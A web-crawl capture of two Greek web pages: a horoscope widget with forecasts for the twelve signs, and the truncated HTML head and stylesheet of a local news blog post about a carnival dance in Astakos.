

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zodia123.gr/widget4_show.php?width=320&arrows_bgcol=96a4a5
body_size: 4462
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text-html; charset=utf-8" />

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,greek-ext" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/css/widgets/bootstrap.css">
<link rel="stylesheet" href="/css/widgets/style.css?0">
    
<style>
    .scrollable {
            /* required settings */
            position:relative;
            overflow:hidden;
            width: 100%;
            height: 100%;
    }

    /*
        root element for scrollable items. Must be absolutely positioned
        and it should have a extremely large width to accommodate scrollable items.
        it's enough that you set width and height for the root element and
        not for this element.
    */
    .scrollable .items {
            /* this cannot be too large */
            width:20000em;
            position:relative;
            left:0px;
    }

    /*
        a single item. must be floated in horizontal scrolling.
        typically, this element is the one that *you* will style
        the most.
    */
    .scrollable .items .item {
      float:left;
      width: 280px;
      padding: 0px;
    }

</style>
</head>

<body>


<!-- -->


<div class="widget-border with-img" style="text-align:center;width:320px;height:450px">
    <div class="scrollable">
    <div class="items">
    
        <div class="item">
            <img src="/images/widget_signs/aries.png">
            <h5>Κριός</h5>
            <p></p>Επαναπροσδιορίστε  τους  στόχους  σας,  αλλά  αφήστε  τα  όποια  επαγγελματικά  σχέδια,  για  το  φθινόπωρο. Μην  πάρετε  σημαντικές  αποφάσεις  σε  ότι  αφορά  νομικές  υποθέσεις  καθώς  και  σχέδια  ή  επαφές  που  έχουν  σχέση  με  το  εξωτερικό. Ορισμένοι από εσάς θα αρχίσετε να σκέφτεστε το ενδεχόμενο της συγκατοίκησης με το σύντροφο σας και θα το συζητήσετε μαζί του. Σταματήστε να είστε απόμακροι και αφήστε τους άλλους να σας πλησιάσουν περισσότερο. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/taurus.png">
            <h5>Ταύρος</h5>
            <p></p>Στον οικονομικό σας τομέα, αποφύγετε περιττά έξοδα και προσπαθήστε να μειώστε παλιές σας οφειλές. Συνεχίστε την προσπάθεια με υπομονή και επιμονή προκειμένου να βάλετε τις σωστές βάσεις για ένα ευοίωνο 2011. Τακτοποίηση γραφειοκρατικών θεμάτων και νομικών ευνοούνται. Υπάρχει το ενδεχόμενο να σας γίνει μια πρόταση αυτές τις ημέρες, που αν την αποδεχθείτε θα σας ανοίξει σημαντικές πόρτες στην πορεία. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/gemini.png">
            <h5>Δίδυμοι</h5>
            <p></p>Δεν  είναι  η  κατάλληλη  στιγμή  για  να  έρθετε   σε  ρήξη  με  συνεργάτες  ή  με  άτομα  κύρους. Θα  χρειαστεί  να  καταβάλετε  μεγάλες  προσπάθειες  προκειμένου  να  ισορροπήσετε  τις καταστάσεις. Μην αντιδράσετε σπασμωδικά γιατί το μόνο που θα καταφέρετε είναι να ταλαιπωρηθείτε περισσότερο. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/cancer.png">
            <h5>Καρκίνος</h5>
            <p></p>Επιστρατεύστε την γοητεία και την διπλωματία σας για να αποκρούσετε τις προκλήσεις και τους κραδασμούς που θα προκύψουν. Θα καταφέρετε να απαλλαγείτε από την πίεση που είχατε, λόγω των αυξημένων σας υποχρεώσεων και έτσι θα μπορέσετε να εφαρμόσετε πιο αποτελεσματικές μεθόδους για να έχετε πρόοδο και επιτυχία στην καριέρα σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/leo.png">
            <h5>Λέων</h5>
            <p></p>Ένα  γενικότερο  κλίμα  αναστάτωσης  θα  επικρατήσει  αυτό  το  διάστημα  στον  επαγγελματικό  τομέα. Με αποτέλεσμα να αρχίσετε να αναζητάτε νέες πηγές εσόδων. Οι ελεύθεροι του ζωδίου ξεκαθαρίστε με το παρελθόν και διώξτε καταστάσεις που σας ταλαιπωρούν και δεν σας προσφέρουν τίποτα. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/virgo.png">
            <h5>Παρθένος</h5>
            <p></p>Για να κερδίσετε αυτά που θέλετε πρέπει να εμπιστευθείτε τις δικές σας δυνάμεις. Έχετε δουλέψει σκληρά το τελευταίο καιρό και ήρθε η ώρα να γευτείτε τους καρπούς των προσπαθειών. Ίσως έχετε γίνει πάρα πολύ καχύποπτη σε σχέση με τους άλλους ανθρώπους αλλά αυτό θα πρέπει να θεωρηθεί εντελώς φυσιολογικό ύστερα από τα τελευταία σημαντικά γεγονότα στην ζωή σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/libra.png">
            <h5>Ζυγός</h5>
            <p></p>Ένα παρασκήνιο σε βάρος  σας με κουτσομπολιά ή σχόλια  από τρίτους εξακολουθεί να  υπάρχει εδώ και πολύ καιρό. Κεραυνοβόλοι έρωτες, γάμοι αλλά και χωρισμοί δεν αποκλείονται ανάλογα την περίπτωση. Οι δεσμευμένοι που έχουν προβλήματα στη  σχέση τους καλό θα είναι να κρατήσουν ισορροπίες προκειμένου να μη βρεθούν σε αδιέξοδο. Στα αισθηματικά σας, όσοι έχετε σταθερή σχέση θα πρέπει να είσαστε τυπικοί και να τηρείτε τις υποσχέσεις που δίνετε στο ταίρι σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/scorpio.png">
            <h5>Σκορπιός</h5>
            <p></p>Εντάσεις  και  ανταγωνισμοί  τόσο  στον  επαγγελματικό  τομέα  όσο   και  στον  τομέα  σχέσεων-γάμου  πιθανόν  να  προκύψουν  αυτό  το  διάστημα. Λάθη  και  παραλήψεις  του  παρελθόντος  μπορεί  να  αναχαιτίσουν  τα  σχέδιά  σας. Οι ελεύθεροι του ζωδίου, θα σας δοθούν οι ευκαιρίες να ξεκαθαρίσετε με το πρόσφατο παρελθόν, να αναγνωρίσετε τα σφάλματα που κάνατε και να επουλώσετε τις πληγές σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/sagittarius.png">
            <h5>Τοξότης</h5>
            <p></p>Βαλεντίνου. Κάντε συνετή διαχείριση των χρημάτων σας, για να έχετε πάντα κάτι στην άκρη για τις δύσκολες στιγμές. Ο  επαγγελματικός  τομέας  φαίνεται  να  σας απασχολεί  έντονα  αυτή  την εβδομάδα. Προωθείστε  τα  σχέδιά  σας και κάντε  τις απαραίτητες  επαφές  και κινήσεις  Ταυτόχρονα  μπορείτε  τώρα  να  κάνετε  τους  όποιους  οικονομικούς  διακανονισμούς  θέλετε  με  ευνοϊκούς  για  εσάς  όρους. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/capricorn.png">
            <h5>Αιγόκερως</h5>
            <p></p>Θα βρείτε λύσεις σε θέματα που σας ταλαιπωρούσαν όπως νομικά, περιουσιακά αλλά και για προβλήματα που αντιμετωπίζατε μέσα στο οικογενειακό σας περιβάλλον. Θα πρέπει να κάνετε υπομονή, γιατί είναι κάτι παροδικό. Ότι και να κάνεις στον χώρο της εργασίας σου, πρέπει να κινηθείς με απόλυτη μυστικότητα αλλά και σοβαρότητα. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/aquarius.png">
            <h5>Υδροχόος</h5>
            <p></p>Απλά θα πρέπει να μάθετε να συμβαδίζετε με το χρόνο και να επιδεικνύετε την υπομονή σας. Δεν  θα  λείψουν  όμως  και σε  εσάς  οι  προκλήσεις  γύρω  από εργασιακά  θέματα  ή γύρω  από  θέματα  υγείας. Οι  υπόλοιποι  αφήστε  τα  σημαντικά  για  αργότερα  και  εκμεταλλευτείτε  αυτό  το  διάστημα  για  αναδιοργάνωση  ή  για  ξεκούραση  και  διακοπές. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/pisces.png">
            <h5>Ιχθείς</h5>
            <p></p>Εκμεταλλευτείτε  την δύναμη  και την αυτοπεποίθηση  που θα  σας διακατέχει  αυτό  το  διάστημα  και πάρτε  τις αποφάσεις  σας. Μιλήστε με ειλικρίνεια για αυτά που αισθάνεστε και το ταίρι σας θα δεθεί περισσότερο μαζί σας. Προσπαθήσετε να μην οδηγήσετε τις καταστάσεις στα άκρα γιατί θα έχετε αρνητικά αποτελέσματα. Στον ερωτικό σας τομέα οι δεσμευμένοι του ζωδίου, κάποιες κοντινές αποδράσεις θα βοηθήσουν τη σχέση σας να ανανεωθεί. 
        </div>    </div>
    </div>
    <!--a href="#" class="bottom-link">powered by zodia123.gr</a-->
    <div class="arrows-navigation">
        <a href="#" class="nav prev"><div class="arrow-cont" style="padding-left:16px;padding-right:19px;background-color:#96a4a5"><img src="/images/arrow-left.png"></div></a>
        <a href="#" class="nav next"><div class="arrow-cont" style="padding-left:19px;padding-right:16px;background-color:#96a4a5"><img src="/images/arrow-right.png"></div></a>
    </div>
</div>



<script type="text/javascript" src="/js/common.js.php"></script>

<script type="text/javascript">
    $(document).ready(function() {
        $("div.scrollable").scrollable({size:3, hoverClass: "hover"}).circular().navigator().mousewheel()
    });
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7164089-33']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eee24a401ae04c46bae07f79a659f736","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astakos-news.gr/2017/01/blog-post_85.html
body_size: 70820
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<script data-cfasync='false'>
  (function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-Xj48Y1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");
</script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5327078726534200",
          enable_page_level_ads: true
     });
</script>
<script async='async' src='//platform-api.sharethis.com/js/sharethis.js#property=5c59d73583748d0011314f0d&product=inline-share-buttons' type='text/javascript'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.astakos-news.gr/' rel='openid.delegate'/>
<link href='https://www.astakos-news.gr/2017/01/blog-post_85.html' rel='canonical'/>
<title>Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό - Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία</title>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.astakos-news.gr/", "potentialAction": { "@type": "SearchAction", "target": "https://www.astakos-news.gr/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό, Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία: Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό, Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' name='keywords'/>
<meta content='' name='description'/>
<meta content='Αστακος,νεα του Αστακου,αιτωλοακαρνανια,νεα ξηρομερο,Astakos-News,ειδησεις αιτωλοακαρνανιας' name='keywords'/>
<link href='https://www.astakos-news.gr/feeds/posts/default' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - Atom' type='application/atom+xml'/>
<link href='https://www.astakos-news.gr/feeds/posts/default?alt=rss' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1776126430726903972/posts/default' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFtlfswJPKV6y1mcBuEmWifOfE3gMruM2WKKOJyTD1AZKQFfBXR3AaOfr8RMrXxP21lmEYfBAllqwWmTTp_hHpvk0kyhTFZhVliEZotnMenB8zSzEg4rVR1uswRNreM5O2LW0m2RaKXSE/s72-c/%25CE%2591%25CE%25A0%25CE%259F%25CE%259A%25CE%25A1%25CE%2599%25CE%2591%25CE%25A4%25CE%2599%25CE%259A%25CE%259F%25CE%25A3+%25CE%25A7%25CE%259F%25CE%25A1%25CE%259F%25CE%25A3+%25CE%2597%25CE%25A1%25CE%2591%25CE%259A%25CE%259B%25CE%2597+%25CE%2591%25CE%25A3%25CE%25A4%25CE%2591%25CE%259A%25CE%259F%25CE%25A5.jpg' rel='image_src'/>
<link href='https://www.astakos-news.gr/2017/01/blog-post_85.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Greece' name='geo.placename'/>
<meta content='Astakos-News' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό' property='og:title'/>
<meta content='https://www.astakos-news.gr/2017/01/blog-post_85.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFtlfswJPKV6y1mcBuEmWifOfE3gMruM2WKKOJyTD1AZKQFfBXR3AaOfr8RMrXxP21lmEYfBAllqwWmTTp_hHpvk0kyhTFZhVliEZotnMenB8zSzEg4rVR1uswRNreM5O2LW0m2RaKXSE/s320/%25CE%2591%25CE%25A0%25CE%259F%25CE%259A%25CE%25A1%25CE%2599%25CE%2591%25CE%25A4%25CE%2599%25CE%259A%25CE%259F%25CE%25A3+%25CE%25A7%25CE%259F%25CE%25A1%25CE%259F%25CE%25A3+%25CE%2597%25CE%25A1%25CE%2591%25CE%259A%25CE%259B%25CE%2597+%25CE%2591%25CE%25A3%25CE%25A4%25CE%2591%25CE%259A%25CE%259F%25CE%25A5.jpg' property='og:image'/>
<meta content='ADMIN-APPLICATION-FACEBOOK' property='article:author'/>
<meta content='PAGE-APPLICATION-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='el_GR' property='og:locale'/>
<meta content='el_GR' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία: Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Style
Name:        -
Author :     -
License:     Free Version
Version:     2.0 (Updated on 17/01/2018)
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3QCKPNWooY4d5C_uUm6AGC3O2UNwX79zr5gBVnC0ilpvSuzWsGPGRGYXzcvsulUz8vmwdB8M5SDuHhsTk47NLZ1yK3MHhyphenhyphen9ojGEOJimyAjoZ2IX_M0tZ5x9ncMEya9elVaOth58xT9s_/s0-r/bg1.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#fb2e01" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}abbr.published.timeago {text-decoration: none;}#ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Open Sans;font-weight: 400;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtbadZ0UaR-df0h5yG_RtGM05rtKhMDCFsNlTeBGp4-Z2N5OQr7rPTJk4ezExebn-ATeZa0m9XbguyEwOX08VKOwb9D_iAIaoQv7sTGcEAoOH1_GH4LKpv-bo_iQoxdi0xKsfVBUWFjQ/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSwMI3sJz_vjXCthpYo9fRbOrGWCVn1cfExBLABXNVqDUOYb6SwcckdOBX6zwLeVIg2-dMti0qxUsbcU-5C3aeHuLrq7sEO-U6NzBdzCQ_TB6hgr0mytSQsCrPawQJfF1FurEo2ZvRtOQ/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#fb2e01;}.status-msg-body {color: #3d3d3d;font-family: Open Sans;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#loader {background: #fff;width: 100%;height: auto;display: block;z-index: 99;position: relative;}.tyard-wrapper #loader {height:390px;}.feat-slider-wrap.top-widget #loader {height: 412px;}.tybox-wrapper #loader {height: 627px;}.tylist-wrapper #loader {height: 385px;}.feat-slider-wrap.post-slider #loader {height: 263px;}.ty-column-wrap #loader {height: 625px;}.tygridbox-wrapper #loader {height: 447px;}#loader:before {content: '\f110';font-family: FontAwesome;width: 40px;height: 40px;font-size: 40px;text-align: center;line-height: 40px;display: block;position: absolute;top: 50%;right: 50%;margin-right: -20px;margin-top: -20px;z-index: 1;-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}body {color: #2e2e2e;font-family:'Open Sans', sans-serif;font-size: 13px;font-weight: normal;line-height: 21px;background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3QCKPNWooY4d5C_uUm6AGC3O2UNwX79zr5gBVnC0ilpvSuzWsGPGRGYXzcvsulUz8vmwdB8M5SDuHhsTk47NLZ1yK3MHhyphenhyphen9ojGEOJimyAjoZ2IX_M0tZ5x9ncMEya9elVaOth58xT9s_/s0-r/bg1.png) repeat fixed top left;}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.top-bar {background: #3d3d3d;}.top-bar-wrapper {position: relative;min-height:40px;color: #aaaaaa;margin:0 auto;}.top-bar-social {float: right;padding: 5px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #eeeeee;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .bloglovin{background:#fb2e01}.top-bar-social .facebook{background:#3b5998}.top-bar-social .twitter{background:#00aced}.top-bar-social .gplus{background:#df4b37}.top-bar-social .rss{background:#f26522}.top-bar-social .youtube{background:#cd201f}.top-bar-social .skype{background:#00aff0}.top-bar-social .stumbleupon{background:#eb4924}.top-bar-social .tumblr{background:#35465c}.top-bar-social .vine{background:#00b488}.top-bar-social .stack-overflow{background:#f48024}.top-bar-social .linkedin{background:#0077b5}.top-bar-social .dribbble{background:#ea4c89}.top-bar-social .soundcloud{background:#ff3300}.top-bar-social .behance{background:#1769ff}.top-bar-social .digg{background:#005be2}.top-bar-social .instagram{background:#c13584}.top-bar-social .pinterest{background:#bd081c}.top-bar-social .delicious{background:#3399ff}.top-bar-social .codepen{background:#47cf73}.top-bar-social ul#social a:hover {opacity: 0.8;}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: capitalize;font-family: Poppins;}.top-menu ul li a:hover {color:#fb2e01;}#search-bar {position: absolute;right: 0;top: 0;z-index:99;}.header-search {color: #fff;position: absolute;top: 15px;right: 15px;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;height: 35px;background: #fff;z-index: 9999;transition: none;border: 1px solid #222;border-top: 0;}.search-form input {border: 1px solid #e9e9e9;height: 36px;text-indent: 5px;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#fff;}#header-wrappers {color: #fff;padding: 30px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #3d3d3d;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #666;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 